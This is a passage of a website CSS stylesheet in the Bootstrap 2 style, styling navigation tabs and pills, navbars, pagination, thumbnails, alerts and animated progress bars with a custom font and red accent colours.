.nav > li > a > img {max-width: none;}
.nav > .pull-right {float: right;}
.nav-header {display: block;padding: 3px 15px;font-size: 11px;font-weight: bold;line-height: 20px;color: #999;text-shadow: 0 1px 0 rgba(255,255,255,.5);text-transform: uppercase;}
.nav li + .nav-header {margin-top: 9px;}
.nav-list {padding-left: 15px;padding-right: 15px;margin-bottom: 0;}
.nav-list > li > a, .nav-list .nav-header {margin-left: -15px;margin-right: -15px;text-shadow: 0 1px 0 rgba(255,255,255,.5);}
.nav-list > li > a {padding: 3px 15px;}
.nav-list > .active > a, .nav-list > .active > a:hover, .nav-list > .active > a:focus {color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.2);background-color: #2f3030;}
.nav-list [class^="icon-"], .nav-list [class*=" icon-"] {margin-right: 2px;}
.nav-list .divider {height: 1px;margin: 9px 1px;overflow: hidden;background-color: #e5e5e5;border-bottom: 1px solid #fff;}
.nav-tabs, .nav-pills {}
.nav-tabs:before, .nav-pills:before, .nav-tabs:after, .nav-pills:after {display: table;content: "";line-height: 0;}
.nav-tabs:after, .nav-pills:after {clear: both;}
.nav-tabs > li, .nav-pills > li {float: left;}
.nav-tabs > li > a, .nav-pills > li > a {padding-right: 12px;padding-left: 12px;margin-right: 2px;line-height: 14px;}
.nav-tabs {border-bottom: 1px solid #ddd;}
.nav-tabs > li {margin-bottom: -1px;}
.nav-tabs > li > a {padding-top: 8px;padding-bottom: 8px;line-height: 20px;border: 1px solid transparent;-webkit-border-radius: 4px 4px 0 0;-moz-border-radius: 4px 4px 0 0;border-radius: 4px 4px 0 0;}
.nav-tabs > li > a:hover, .nav-tabs > li > a:focus {border-color: #eee #eee #ddd;}
.nav-tabs > .active > a, .nav-tabs > .active > a:hover, .nav-tabs > .active > a:focus {color: #555;background-color: #fff;border: 1px solid #ddd;border-bottom-color: transparent;cursor: default;}
.nav-pills > li > a {padding-top: 5px;padding-bottom: 5px;margin-top: 2px;margin-bottom: 2px;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;margin-right: 10px;color: #090909;font-style: italic;font: italic normal 16px/18px "vida_31_proregular",Arial,Tahoma,Verdana,sans-serif;}
.nav-pills > .active > a, .nav-pills > .active > a:hover, .nav-pills > .active > a:focus {color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #bf2c25;background-image: -moz-linear-gradient(top,#bf2c25,#bd362f);background-image: -webkit-gradient(linear,0 0,0 100%,from(#bf2c25),to(#bd362f));background-image: -webkit-linear-gradient(top,#bf2c25,#bd362f);background-image: -o-linear-gradient(top,#bf2c25,#bd362f);background-image: linear-gradient(to bottom,#bf2c25,#bd362f);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffee5f5b",endColorstr="#ffbd362f",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-color: #bf2c25 #bf2c25 #bf2c25;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);text-decoration: none;}
.nav-stacked > li {float: none;}
.nav-stacked > li > a {margin-right: 0;}
.nav-tabs.nav-stacked {border-bottom: 0;}
.nav-tabs.nav-stacked > li > a {border: 1px solid #ddd;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.nav-tabs.nav-stacked > li:first-child > a {-webkit-border-top-right-radius: 4px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;-webkit-border-top-left-radius: 4px;-moz-border-radius-topleft: 4px;border-top-left-radius: 4px;}
.nav-tabs.nav-stacked > li:last-child > a {-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;-webkit-border-bottom-left-radius: 4px;-moz-border-radius-bottomleft: 4px;border-bottom-left-radius: 4px;}
.nav-tabs.nav-stacked > li > a:hover, .nav-tabs.nav-stacked > li > a:focus {border-color: #ddd;z-index: 2;}
.nav-pills.nav-stacked > li > a {margin-bottom: 3px;}
.nav-pills.nav-stacked > li:last-child > a {margin-bottom: 1px;}
.nav-tabs .dropdown-menu {-webkit-border-radius: 0 0 6px 6px;-moz-border-radius: 0 0 6px 6px;border-radius: 0 0 6px 6px;}
.nav-pills .dropdown-menu {-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;}
.nav .dropdown-toggle .caret {border-top-color: #2f3030;border-bottom-color: #2f3030;margin-top: 6px;}
.nav .dropdown-toggle:hover .caret, .nav .dropdown-toggle:focus .caret {border-top-color: #090909;border-bottom-color: #090909;}
.nav-tabs .dropdown-toggle .caret {margin-top: 8px;}
.nav .active .dropdown-toggle .caret {border-top-color: #fff;border-bottom-color: #fff;}
.nav-tabs .active .dropdown-toggle .caret {border-top-color: #555;border-bottom-color: #555;}
.nav > .dropdown.active > a:hover, .nav > .dropdown.active > a:focus {cursor: pointer;}
.nav-tabs .open .dropdown-toggle, .nav-pills .open .dropdown-toggle, .nav > li.dropdown.open.active > a:hover, .nav > li.dropdown.open.active > a:focus {color: #fff;background-color: #999;border-color: #999;}
.nav li.dropdown.open .caret, .nav li.dropdown.open.active .caret, .nav li.dropdown.open a:hover .caret, .nav li.dropdown.open a:focus .caret {border-top-color: #fff;border-bottom-color: #fff;opacity: 1;filter: alpha(opacity=100);}
.tabs-stacked .open > a:hover, .tabs-stacked .open > a:focus {border-color: #999;}
.tabbable {}
.tabbable:before, .tabbable:after {display: table;content: "";line-height: 0;}
.tabbable:after {clear: both;}
.tab-content {overflow: auto;}
.tabs-below > .nav-tabs, .tabs-right > .nav-tabs, .tabs-left > .nav-tabs {border-bottom: 0;}
.tab-content > .tab-pane, .pill-content > .pill-pane {display: none;}
.tab-content > .active, .pill-content > .active {display: block;}
.tabs-below > .nav-tabs {border-top: 1px solid #ddd;}
.tabs-below > .nav-tabs > li {margin-top: -1px;margin-bottom: 0;}
.tabs-below > .nav-tabs > li > a {-webkit-border-radius: 0 0 4px 4px;-moz-border-radius: 0 0 4px 4px;border-radius: 0 0 4px 4px;}
.tabs-below > .nav-tabs > li > a:hover, .tabs-below > .nav-tabs > li > a:focus {border-bottom-color: transparent;border-top-color: #ddd;}
.tabs-below > .nav-tabs > .active > a, .tabs-below > .nav-tabs > .active > a:hover, .tabs-below > .nav-tabs > .active > a:focus {border-color: transparent #ddd #ddd #ddd;}
.tabs-left > .nav-tabs > li, .tabs-right > .nav-tabs > li {float: none;}
.tabs-left > .nav-tabs > li > a, .tabs-right > .nav-tabs > li > a {min-width: 74px;margin-right: 0;margin-bottom: 3px;}
.tabs-left > .nav-tabs {float: left;margin-right: 19px;border-right: 1px solid #ddd;}
.tabs-left > .nav-tabs > li > a {margin-right: -1px;-webkit-border-radius: 4px 0 0 4px;-moz-border-radius: 4px 0 0 4px;border-radius: 4px 0 0 4px;}
.tabs-left > .nav-tabs > li > a:hover, .tabs-left > .nav-tabs > li > a:focus {border-color: #eee #ddd #eee #eee;}
.tabs-left > .nav-tabs .active > a, .tabs-left > .nav-tabs .active > a:hover, .tabs-left > .nav-tabs .active > a:focus {border-color: #ddd transparent #ddd #ddd;}
.tabs-right > .nav-tabs {float: right;margin-left: 19px;border-left: 1px solid #ddd;}
.tabs-right > .nav-tabs > li > a {margin-left: -1px;-webkit-border-radius: 0 4px 4px 0;-moz-border-radius: 0 4px 4px 0;border-radius: 0 4px 4px 0;}
.tabs-right > .nav-tabs > li > a:hover, .tabs-right > .nav-tabs > li > a:focus {border-color: #eee #eee #eee #ddd;}
.tabs-right > .nav-tabs .active > a, .tabs-right > .nav-tabs .active > a:hover, .tabs-right > .nav-tabs .active > a:focus {border-color: #ddd #ddd #ddd transparent;}
.nav > .disabled > a {color: #999;}
.nav > .disabled > a:hover, .nav > .disabled > a:focus {text-decoration: none;background-color: transparent;cursor: default;}
.navbar {overflow: visible;margin-bottom: 20px;}
.navbar-inner {min-height: 40px;padding-left: 20px;padding-right: 20px;background-color: #fafafa;background-image: -moz-linear-gradient(top,#fff,#f2f2f2);background-image: -webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image: -webkit-linear-gradient(top,#fff,#f2f2f2);background-image: -o-linear-gradient(top,#fff,#f2f2f2);background-image: linear-gradient(to bottom,#fff,#f2f2f2);background-repeat: repeat-x;border: 1px solid #d4d4d4;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.065);-moz-box-shadow: 0 1px 4px rgba(0,0,0,.065);box-shadow: 0 1px 4px rgba(0,0,0,.065);}
.navbar-inner:before, .navbar-inner:after {display: table;content: "";line-height: 0;}
.navbar-inner:after {clear: both;}
.navbar .container {width: auto;}
.nav-collapse.collapse {height: auto;overflow: visible;}
.navbar .brand {float: left;display: block;padding: 10px 20px 10px;margin-left: -20px;font-size: 20px;font-weight: 200;color: #777;text-shadow: 0 1px 0 #fff;}
.navbar .brand:hover, .navbar .brand:focus {text-decoration: none;}
.navbar-text {margin-bottom: 0;line-height: 40px;color: #777;}
.navbar-link {color: #777;}
.navbar-link:hover, .navbar-link:focus {color: #333;}
.navbar .divider-vertical {height: 40px;margin: 0 9px;border-left: 1px solid #f2f2f2;border-right: 1px solid #fff;}
.navbar .btn, .navbar .btn-group {margin-top: 5px;}
.navbar .btn-group .btn, .navbar .input-prepend .btn, .navbar .input-append .btn, .navbar .input-prepend .btn-group, .navbar .input-append .btn-group {margin-top: 0;}
.navbar-form {margin-bottom: 0;}
.navbar-form:before, .navbar-form:after {display: table;content: "";line-height: 0;}
.navbar-form:after {clear: both;}
.navbar-form input, .navbar-form select, .navbar-form .radio, .navbar-form .checkbox {margin-top: 5px;}
.navbar-form input, .navbar-form select, .navbar-form .btn {display: inline-block;margin-bottom: 0;}
.navbar-form input[type="image"], .navbar-form input[type="checkbox"], .navbar-form input[type="radio"] {margin-top: 3px;}
.navbar-form .input-append, .navbar-form .input-prepend {margin-top: 5px;white-space: nowrap;}
.navbar-form .input-append input, .navbar-form .input-prepend input {margin-top: 0;}
.navbar-search {position: relative;float: left;margin-top: 5px;margin-bottom: 0;}
.navbar-search .search-query {margin-bottom: 0;padding: 4px 14px;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-size: 13px;font-weight: normal;line-height: 1;-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;}
.navbar-static-top {position: static;margin-bottom: 0;}
.navbar-static-top .navbar-inner {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.navbar-fixed-top, .navbar-fixed-bottom {position: fixed;right: 0;left: 0;z-index: 1030;margin-bottom: 0;}
.navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner {border-width: 0 0 1px;}
.navbar-fixed-bottom .navbar-inner {border-width: 1px 0 0;}
.navbar-fixed-top .navbar-inner, .navbar-fixed-bottom .navbar-inner {padding-left: 0;padding-right: 0;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {width: 940px;}
.navbar-fixed-top {top: 0;}
.navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner {-webkit-box-shadow: 0 1px 10px rgba(0,0,0,.1);-moz-box-shadow: 0 1px 10px rgba(0,0,0,.1);box-shadow: 0 1px 10px rgba(0,0,0,.1);}
.navbar-fixed-bottom {bottom: 0;}
.navbar-fixed-bottom .navbar-inner {-webkit-box-shadow: 0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow: 0 -1px 10px rgba(0,0,0,.1);box-shadow: 0 -1px 10px rgba(0,0,0,.1);}
.navbar .nav {position: relative;left: 0;display: block;float: left;margin: 0 10px 0 0;}
.navbar .nav.pull-right {float: right;margin-right: 0;}
.navbar .nav > li {float: left;}
.navbar .nav > li > a {float: none;padding: 10px 15px 10px;color: #777;text-decoration: none;text-shadow: 0 1px 0 #fff;}
.navbar .nav .dropdown-toggle .caret {margin-top: 8px;}
.navbar .nav > li > a:focus, .navbar .nav > li > a:hover {background-color: transparent;text-decoration: none;}
.navbar .nav > .active > a, .navbar .nav > .active > a:hover, .navbar .nav > .active > a:focus {color: #555;text-decoration: none;background-color: #e5e5e5;-webkit-box-shadow: inset 0 3px 8px rgba(0,0,0,.125);-moz-box-shadow: inset 0 3px 8px rgba(0,0,0,.125);box-shadow: inset 0 3px 8px rgba(0,0,0,.125);}
.navbar .btn-navbar {display: none;float: right;padding: 7px 10px;margin-left: 5px;margin-right: 5px;color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #ededed;background-image: -moz-linear-gradient(top,#f2f2f2,#e5e5e5);background-image: -webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image: -webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image: -o-linear-gradient(top,#f2f2f2,#e5e5e5);background-image: linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff2f2f2",endColorstr="#ffe5e5e5",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-color: #e5e5e5 #e5e5e5 #bfbfbf;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);}
.navbar .btn-navbar:hover, .navbar .btn-navbar:focus, .navbar .btn-navbar:active, .navbar .btn-navbar.active, .navbar .btn-navbar.disabled, .navbar .btn-navbar[disabled] {color: #fff;background-color: #e5e5e5;}
.navbar .btn-navbar:active, .navbar .btn-navbar.active {background-color: #ccc \9;}
.navbar .btn-navbar .icon-bar {display: block;width: 18px;height: 2px;background-color: #f5f5f5;-webkit-border-radius: 1px;-moz-border-radius: 1px;border-radius: 1px;-webkit-box-shadow: 0 1px 0 rgba(0,0,0,.25);-moz-box-shadow: 0 1px 0 rgba(0,0,0,.25);box-shadow: 0 1px 0 rgba(0,0,0,.25);}
.btn-navbar .icon-bar + .icon-bar {margin-top: 3px;}
.navbar .nav > li > .dropdown-menu:before {content: "";display: inline-block;border-left: 7px solid transparent;border-right: 7px solid transparent;border-bottom: 7px solid #ccc;border-bottom-color: rgba(0,0,0,.2);position: absolute;top: -7px;left: 9px;}
.navbar .nav > li > .dropdown-menu:after {content: "";display: inline-block;border-left: 6px solid transparent;border-right: 6px solid transparent;border-bottom: 6px solid #fff;position: absolute;top: -6px;left: 10px;}
.navbar-fixed-bottom .nav > li > .dropdown-menu:before {border-top: 7px solid #ccc;border-top-color: rgba(0,0,0,.2);border-bottom: 0;bottom: -7px;top: auto;}
.navbar-fixed-bottom .nav > li > .dropdown-menu:after {border-top: 6px solid #fff;border-bottom: 0;bottom: -6px;top: auto;}
.navbar .nav li.dropdown > a:hover .caret, .navbar .nav li.dropdown > a:focus .caret {border-top-color: #333;border-bottom-color: #333;}
.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle {background-color: #e5e5e5;color: #555;}
.navbar .nav li.dropdown > .dropdown-toggle .caret {border-top-color: #777;border-bottom-color: #777;}
.navbar .nav li.dropdown.open > .dropdown-toggle .caret, .navbar .nav li.dropdown.active > .dropdown-toggle .caret, .navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {border-top-color: #555;border-bottom-color: #555;}
.navbar .pull-right > li > .dropdown-menu, .navbar .nav > li > .dropdown-menu.pull-right {left: auto;right: 0;}
.navbar .pull-right > li > .dropdown-menu:before, .navbar .nav > li > .dropdown-menu.pull-right:before {left: auto;right: 12px;}
.navbar .pull-right > li > .dropdown-menu:after, .navbar .nav > li > .dropdown-menu.pull-right:after {left: auto;right: 13px;}
.navbar .pull-right > li > .dropdown-menu .dropdown-menu, .navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {left: auto;right: 100%;margin-left: 0;margin-right: -1px;-webkit-border-radius: 6px 0 6px 6px;-moz-border-radius: 6px 0 6px 6px;border-radius: 6px 0 6px 6px;}
.navbar-inverse .navbar-inner {background-color: #1b1b1b;background-image: -moz-linear-gradient(top,#222,#111);background-image: -webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image: -webkit-linear-gradient(top,#222,#111);background-image: -o-linear-gradient(top,#222,#111);background-image: linear-gradient(to bottom,#222,#111);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff222222",endColorstr="#ff111111",GradientType=0);border-color: #252525;}
.navbar-inverse .brand, .navbar-inverse .nav > li > a {color: #999;text-shadow: 0 -1px 0 rgba(0,0,0,.25);}
.navbar-inverse .brand:hover, .navbar-inverse .nav > li > a:hover, .navbar-inverse .brand:focus, .navbar-inverse .nav > li > a:focus {color: #fff;}
.navbar-inverse .brand {color: #999;}
.navbar-inverse .navbar-text {color: #999;}
.navbar-inverse .nav > li > a:focus, .navbar-inverse .nav > li > a:hover {background-color: transparent;color: #fff;}
.navbar-inverse .nav .active > a, .navbar-inverse .nav .active > a:hover, .navbar-inverse .nav .active > a:focus {color: #fff;background-color: #111;}
.navbar-inverse .navbar-link {color: #999;}
.navbar-inverse .navbar-link:hover, .navbar-inverse .navbar-link:focus {color: #fff;}
.navbar-inverse .divider-vertical {border-left-color: #111;border-right-color: #222;}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle, .navbar-inverse .nav li.dropdown.active > .dropdown-toggle, .navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {background-color: #111;color: #fff;}
.navbar-inverse .nav li.dropdown > a:hover .caret, .navbar-inverse .nav li.dropdown > a:focus .caret {border-top-color: #fff;border-bottom-color: #fff;}
.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {border-top-color: #999;border-bottom-color: #999;}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret, .navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret, .navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {border-top-color: #fff;border-bottom-color: #fff;}
.navbar-inverse .navbar-search .search-query {color: #fff;background-color: #515151;border-color: #111;-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow: inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none;}
.navbar-inverse .navbar-search .search-query:-moz-placeholder {color: #ccc;}
.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {color: #ccc;}
.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {color: #ccc;}
.navbar-inverse .navbar-search .search-query:focus, .navbar-inverse .navbar-search .search-query.focused {padding: 5px 15px;color: #333;text-shadow: 0 1px 0 #fff;background-color: #fff;border: 0;-webkit-box-shadow: 0 0 3px rgba(0,0,0,.15);-moz-box-shadow: 0 0 3px rgba(0,0,0,.15);box-shadow: 0 0 3px rgba(0,0,0,.15);outline: 0;}
.navbar-inverse .btn-navbar {color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #0e0e0e;background-image: -moz-linear-gradient(top,#151515,#040404);background-image: -webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image: -webkit-linear-gradient(top,#151515,#040404);background-image: -o-linear-gradient(top,#151515,#040404);background-image: linear-gradient(to bottom,#151515,#040404);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff151515",endColorstr="#ff040404",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-color: #040404 #040404 #000;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}
.navbar-inverse .btn-navbar:hover, .navbar-inverse .btn-navbar:focus, .navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active, .navbar-inverse .btn-navbar.disabled, .navbar-inverse .btn-navbar[disabled] {color: #fff;background-color: #040404;}
.navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active {background-color: #000 \9;}
.breadcrumb {padding: 5px 0px;list-style: none;}
.breadcrumb > li {display: inline-block;text-shadow: 0 1px 0 #fff;}
.breadcrumb > li > .divider {padding: 0 5px;color: #ccc;}
.breadcrumb > .active {color: #999;}
.pagination {margin: 20px 0;}
.pagination ul {display: inline-block;margin-left: 0;margin-bottom: 0;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px 0px 0px 4px;-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow: 0 1px 2px rgba(0,0,0,.05);box-shadow: 0 1px 2px rgba(0,0,0,.05);}
.pagination ul > li {display: inline;}
.pagination ul > li > a, .pagination ul > li > span {float: left;padding: 4px 12px;line-height: 20px;text-decoration: none;background-color: #fff;border: 1px solid #ddd;border-left-width: 0;}
.pagination ul > li > a:hover, .pagination ul > li > a:focus, .pagination ul > .active > a, .pagination ul > .active > span {background-color: #f5f5f5;}
.pagination ul > .active > a, .pagination ul > .active > span {color: #999;cursor: default;}
.pagination ul > .disabled > span, .pagination ul > .disabled > a, .pagination ul > .disabled > a:hover, .pagination ul > .disabled > a:focus {color: #999;background-color: transparent;cursor: default;}
.pagination ul > li:first-child > a, .pagination ul > li:first-child > span {border-left-width: 1px;-webkit-border-top-left-radius: 4px;-moz-border-radius-topleft: 4px;border-top-left-radius: 4px;-webkit-border-bottom-left-radius: 4px;-moz-border-radius-bottomleft: 4px;border-bottom-left-radius: 4px;}
.pagination ul > li:last-child > a, .pagination ul > li:last-child > span {-webkit-border-top-right-radius: 4px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;}
.pagination-centered {text-align: center;}
.pagination-right {text-align: right;}
.pagination-large ul > li > a, .pagination-large ul > li > span {padding: 11px 19px;font-size: 17.5px;}
.pagination-large ul > li:first-child > a, .pagination-large ul > li:first-child > span {-webkit-border-top-left-radius: 6px;-moz-border-radius-topleft: 6px;border-top-left-radius: 6px;-webkit-border-bottom-left-radius: 6px;-moz-border-radius-bottomleft: 6px;border-bottom-left-radius: 6px;}
.pagination-large ul > li:last-child > a, .pagination-large ul > li:last-child > span {-webkit-border-top-right-radius: 6px;-moz-border-radius-topright: 6px;border-top-right-radius: 6px;-webkit-border-bottom-right-radius: 6px;-moz-border-radius-bottomright: 6px;border-bottom-right-radius: 6px;}
.pagination-mini ul > li:first-child > a, .pagination-small ul > li:first-child > a, .pagination-mini ul > li:first-child > span, .pagination-small ul > li:first-child > span {-webkit-border-top-left-radius: 3px;-moz-border-radius-topleft: 3px;border-top-left-radius: 3px;-webkit-border-bottom-left-radius: 3px;-moz-border-radius-bottomleft: 3px;border-bottom-left-radius: 3px;}
.pagination-mini ul > li:last-child > a, .pagination-small ul > li:last-child > a, .pagination-mini ul > li:last-child > span, .pagination-small ul > li:last-child > span {-webkit-border-top-right-radius: 3px;-moz-border-radius-topright: 3px;border-top-right-radius: 3px;-webkit-border-bottom-right-radius: 3px;-moz-border-radius-bottomright: 3px;border-bottom-right-radius: 3px;}
.pagination-small ul > li > a, .pagination-small ul > li > span {padding: 2px 10px;font-size: 11.9px;}
.pagination-mini ul > li > a, .pagination-mini ul > li > span {padding: 0 6px;font-size: 10.5px;}
.pager {margin: 20px 0;list-style: none;text-align: center;}
.pager:before, .pager:after {display: table;content: "";line-height: 0;}
.pager:after {clear: both;}
.pager li {display: inline;}
.pager li > a, .pager li > span {display: inline-block;padding: 5px 14px;background-color: #fff;border: 1px solid #ddd;-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;}
.pager li > a:hover, .pager li > a:focus {text-decoration: none;background-color: #f5f5f5;}
.pager .next > a, .pager .next > span {float: right;}
.pager .previous > a, .pager .previous > span {float: left;}
.pager .disabled > a, .pager .disabled > a:hover, .pager .disabled > a:focus, .pager .disabled > span {color: #999;background-color: #fff;cursor: default;}
.thumbnails {margin-left: -20px;list-style: none;}
.thumbnails:before, .thumbnails:after {display: table;content: "";line-height: 0;}
.thumbnails:after {clear: both;}
.row-fluid .thumbnails {margin-left: 0;}
.thumbnails > li {float: left;margin-bottom: 20px;margin-left: 20px;}
.thumbnail {display: block;padding: 4px;line-height: 20px;border: 1px solid #ddd;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.055);-moz-box-shadow: 0 1px 3px rgba(0,0,0,.055);box-shadow: 0 1px 3px rgba(0,0,0,.055);-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;}
a.thumbnail:hover, a.thumbnail:focus {border-color: #9f9f9f;-webkit-box-shadow: 0 1px 4px rgba(0,105,214,.25);-moz-box-shadow: 0 1px 4px rgba(0,105,214,.25);box-shadow: 0 1px 4px rgba(0,105,214,.25);}
.thumbnail > img {display: block;max-width: 100%;margin-left: auto;margin-right: auto;}
.thumbnail .caption {padding: 9px;color: #555;}
.alert {padding: 8px 35px 8px 14px;margin-bottom: 20px;text-shadow: 0 1px 0 rgba(255,255,255,.5);background-color: #fcf8e3;border: 1px solid #fbeed5;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.alert, .alert h4 {color: #c09853;}
.alert h4 {margin: 0;}
.alert .close {position: relative;top: -2px;right: -21px;line-height: 20px;}
.alert-success {background-color: #dff0d8;border-color: #d6e9c6;color: #468847;}
.alert-success h4 {color: #468847;}
.alert-danger, .alert-error {background-color: #bb2121;border-color: #eed3d7;color: #fff;text-shadow: none;}
.alert-danger h4, .alert-error h4 {color: #b94a48;}
.alert-info {background-color: #d9edf7;border-color: #bce8f1;color: #3a87ad;}
.alert-info h4 {color: #3a87ad;}
.alert-block {padding-top: 14px;padding-bottom: 14px;}
.alert-block > p, .alert-block > ul {margin-bottom: 0;}
.alert-block p + p {margin-top: 5px;}
@-webkit-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-moz-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-ms-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-o-keyframes progress-bar-stripes {from {background-position: 0 0;}
	to {background-position: 40px 0;}}
@keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
.clearfix {}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;}
.clearfix:after {clear: both;}
.hide-text {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0;}
.input-block-level {display: block;width: 100%;min-height: 30px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
@-webkit-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-moz-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-ms-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-o-keyframes progress-bar-stripes {from {background-position: 0 0;}
	to {background-position: 40px 0;}}
@keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-webkit-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-moz-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-o-keyframes progress-bar-stripes {from {background-position: 0 0;}
	to {background-position: 40px 0;}}
@keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
.progress {height: 20px;margin-bottom: 20px;overflow: hidden;background-color: #f5f5f5;border-radius: 4px;-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);box-shadow: inset 0 1px 2px rgba(0,0,0,.1);}
.progress-bar {float: left;width: 0;height: 100%;font-size: 12px;color: #fff;text-align: center;background-color: #428bca;-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition: width .6s ease;transition: width .6s ease;}
.progress-striped .progress-bar {background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size: 40px 40px;}
.progress.active .progress-bar {-webkit-animation: progress-bar-stripes 2s linear infinite;-moz-animation: progress-bar-stripes 2s linear infinite;-ms-animation: progress-bar-stripes 2s linear infinite;-o-animation: progress-bar-stripes 2s linear infinite;animation: progress-bar-stripes 2s linear infinite;}
.progress-bar-success {background-color: #5cb85c;}
